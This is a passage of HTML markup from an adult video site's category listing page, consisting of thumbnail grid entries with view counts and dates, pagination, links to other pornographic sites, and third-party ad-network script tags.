                                <li><i class="la la-eye"></i> 2898</li>
                                <li><i class="la la-clock-o"></i> 15:06</li>
                                <li><i class="la la-calendar"></i> 1.03.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734112125023/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b745d05f" src="/thumbs/23/2705852734112125023_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2599</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482548723998622/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251fafcdf9e" src="/thumbs/622/1426482548723998622_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 11.05.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7565075968747403045/">
                                <div class="thumb-col-img">
                                    <img data-sg="68fc8c8318087725" src="/thumbs/45/7565075968747403045_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 407</li>
                                <li><i class="la la-clock-o"></i> 2:19</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482545417989003/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25135ef2b8b" src="/thumbs/3/1426482545417989003_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 570</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8909323507286288488/">
                                <div class="thumb-col-img">
                                    <img data-sg="7ba44686b8d62868" src="/thumbs/488/8909323507286288488_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 14:29</li>
                                <li><i class="la la-calendar"></i> 17.10.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17643879685390397404/">
                                <div class="thumb-col-img">
                                    <img data-sg="f4dba717b36cefdc" src="/thumbs/404/17643879685390397404_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2350</li>
                                <li><i class="la la-clock-o"></i> 12:56</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17527460229926468118/">
                                <div class="thumb-col-img">
                                    <img data-sg="f33e0c36f38dba16" src="/thumbs/118/17527460229926468118_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 618</li>
                                <li><i class="la la-clock-o"></i> 27:59</li>
                                <li><i class="la la-calendar"></i> 6.03.2024</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636655523019/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10081934cb" src="/thumbs/19/3824942636655523019_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 457</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                                <li><i class="la la-calendar"></i> 7.05.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/10786412393778100319/">
                                <div class="thumb-col-img">
                                    <img data-sg="95b108ec5c03b85f" src="/thumbs/319/10786412393778100319_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 365</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/316730247203047226/">
                                <div class="thumb-col-img">
                                    <img data-sg="465407b5228c73a" src="/thumbs/226/316730247203047226_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 36:54</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5675001119838480567/">
                                <div class="thumb-col-img">
                                    <img data-sg="4ec1a77377eaa8b7" src="/thumbs/567/5675001119838480567_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 5:11</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8872987923535731907/">
                                <div class="thumb-col-img">
                                    <img data-sg="7b232f815ead9cc3" src="/thumbs/907/8872987923535731907_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 159</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7821042238307205147/">
                                <div class="thumb-col-img">
                                    <img data-sg="6c89ec7a63a0801b" src="/thumbs/147/7821042238307205147_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 424</li>
                                <li><i class="la la-clock-o"></i> 5:17</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17802749477414850718/">
                                <div class="thumb-col-img">
                                    <img data-sg="f7101253a295509e" src="/thumbs/718/17802749477414850718_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 322</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1165539260030438369/">
                                <div class="thumb-col-img">
                                    <img data-sg="102cd3c81de2cbe1" src="/thumbs/369/1165539260030438369_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 7:27</li>
                                <li><i class="la la-calendar"></i> 15.02.2024</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9643655025853136852/">
                                <div class="thumb-col-img">
                                    <img data-sg="85d52526d862ffd4" src="/thumbs/852/9643655025853136852_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 9:43</li>
                                <li><i class="la la-calendar"></i> 23.03.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3720944946073950446/">
                                <div class="thumb-col-img">
                                    <img data-sg="33a373b6cb85d8ee" src="/thumbs/446/3720944946073950446_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 16:55</li>
                                <li><i class="la la-calendar"></i> 20.10.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4828839605616490456/">
                                <div class="thumb-col-img">
                                    <img data-sg="43037c097a1bb7d8" src="/thumbs/456/4828839605616490456_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 293</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                                <li><i class="la la-calendar"></i> 10.11.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856898128678970/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751ef9b903a" src="/thumbs/970/1892856898128678970_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 4:56</li>
                                <li><i class="la la-calendar"></i> 2.04.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1492281964335953325/">
                                <div class="thumb-col-img">
                                    <img data-sg="14b5a68a44f775ad" src="/thumbs/325/1492281964335953325_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 13:31</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/15881302202821528525/">
                                <div class="thumb-col-img">
                                    <img data-sg="dc65b835f1ce4bcd" src="/thumbs/525/15881302202821528525_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 15:01</li>
                                <li><i class="la la-calendar"></i> 17.12.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/15472793923022924861/">
                                <div class="thumb-col-img">
                                    <img data-sg="d6ba6818389aac3d" src="/thumbs/861/15472793923022924861_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                                <li><i class="la la-calendar"></i> 6.10.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637912333474/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1053029ca2" src="/thumbs/474/3824942637912333474_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 234</li>
                                <li><i class="la la-clock-o"></i> 3:08</li>
                                <li><i class="la la-calendar"></i> 15.03.2019</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733633805750/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99ac33db6" src="/thumbs/750/2705852733633805750_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 840</li>
                                <li><i class="la la-clock-o"></i> 8:56</li>
                                <li><i class="la la-calendar"></i> 17.12.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734111144867/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b736dba3" src="/thumbs/867/2705852734111144867_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 12:44</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9100930680518447295/">
                                <div class="thumb-col-img">
                                    <img data-sg="7e4d003c31c190bf" src="/thumbs/295/9100930680518447295_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                                <li><i class="la la-calendar"></i> 29.11.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7975659372252824234/">
                                <div class="thumb-col-img">
                                    <img data-sg="6eaf3bf134a502aa" src="/thumbs/234/7975659372252824234_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734019811729/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b1c53991" src="/thumbs/729/2705852734019811729_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 529</li>
                                <li><i class="la la-clock-o"></i> 11:49</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637145517879/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10254def37" src="/thumbs/879/3824942637145517879_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 733</li>
                                <li><i class="la la-clock-o"></i> 3:17</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/10840511569946064755/">
                                <div class="thumb-col-img">
                                    <img data-sg="96713bd65e25b773" src="/thumbs/755/10840511569946064755_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 220</li>
                                <li><i class="la la-clock-o"></i> 25:20</li>
                                <li><i class="la la-calendar"></i> 11.03.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1620374860724888413/">
                                <div class="thumb-col-img">
                                    <img data-sg="167cba59c87ae35d" src="/thumbs/413/1620374860724888413_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 230</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                                <li><i class="la la-calendar"></i> 17.12.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13590795506012787203/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc9c34816ede1203" src="/thumbs/203/13590795506012787203_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 642</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/15567749863758298073/">
                                <div class="thumb-col-img">
                                    <img data-sg="d80bc2050572fbd9" src="/thumbs/73/15567749863758298073_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 327</li>
                                <li><i class="la la-clock-o"></i> 4:52</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8475595114792910226/">
                                <div class="thumb-col-img">
                                    <img data-sg="759f5cd9ed447d92" src="/thumbs/226/8475595114792910226_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 249</li>
                                <li><i class="la la-clock-o"></i> 13:00</li>
                                <li><i class="la la-calendar"></i> 29.11.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732170642126/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9438d22ce" src="/thumbs/126/2705852732170642126_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 517</li>
                                <li><i class="la la-clock-o"></i> 21:06</li>
                                <li><i class="la la-calendar"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17764668471267015810/">
                                <div class="thumb-col-img">
                                    <img data-sg="f688c7da7673bc82" src="/thumbs/810/17764668471267015810_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 261</li>
                                <li><i class="la la-clock-o"></i> 15:01</li>
                                <li><i class="la la-calendar"></i> 15.01.2024</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2743816195311989900/">
                                <div class="thumb-col-img">
                                    <img data-sg="2613fe4ad288f48c" src="/thumbs/900/2743816195311989900_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482544821450133/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2511260b595" src="/thumbs/133/1426482544821450133_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 349</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17441183570079897291/">
                                <div class="thumb-col-img">
                                    <img data-sg="f20b880cb4fdd6cb" src="/thumbs/291/17441183570079897291_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 372</li>
                                <li><i class="la la-clock-o"></i> 6:26</li>
                                <li><i class="la la-calendar"></i> 23.03.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9223006662281532712/">
                                <div class="thumb-col-img">
                                    <img data-sg="7ffeb3b19a5a1528" src="/thumbs/712/9223006662281532712_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 202</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                                <li><i class="la la-calendar"></i> 29.11.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13554958837531640012/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33ed81d80cc" src="/thumbs/12/13554958837531640012_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 508</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 2.06.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8758988740030073376/">
                                <div class="thumb-col-img">
                                    <img data-sg="798e2dda19238a20" src="/thumbs/376/8758988740030073376_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 208</li>
                                <li><i class="la la-clock-o"></i> 25:04</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734675059603/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d8d38393" src="/thumbs/603/2705852734675059603_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 213</li>
                                <li><i class="la la-clock-o"></i> 22:53</li>
                                <li><i class="la la-calendar"></i> 11.05.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732760431986/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb966b49d72" src="/thumbs/986/2705852732760431986_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 216</li>
                                <li><i class="la la-clock-o"></i> 2:21</li>
                                <li><i class="la la-calendar"></i> 23.04.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482545471756255/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251392397df" src="/thumbs/255/1426482545471756255_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 223</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852735022812609/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ed8dcdc1" src="/thumbs/609/2705852735022812609_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 228</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/15264038783451266812/">
                                <div class="thumb-col-img">
                                    <img data-sg="d3d4c266b565fefc" src="/thumbs/812/15264038783451266812_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 5:18</li>
                                <li><i class="la la-calendar"></i> 12.11.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/15082290097924566886/">
                                <div class="thumb-col-img">
                                    <img data-sg="d14f0eef462f6f66" src="/thumbs/886/15082290097924566886_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 5:26</li>
                                <li><i class="la la-calendar"></i> 17.12.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9133285931151472348/">
                                <div class="thumb-col-img">
                                    <img data-sg="7ebff32a065b36dc" src="/thumbs/348/9133285931151472348_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 9:08</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/de/category/6946917/Asian/popular/2/" target="_self">2</a></li><li class="active"><a href="/de/category/6946917/Asian/popular/3/" target="_self">3</a></li><li class="active"><a href="/de/category/6946917/Asian/popular/4/" target="_self">4</a></li><li><a href="/de/category/6946917/Asian/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
            <div class="searches-links">
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-video"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-video"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-video"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-video"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-video"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-video"></i> bestpornsites.cc</a></div></li>
                
                    </ul>
                
                </div>
                
            </div>                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
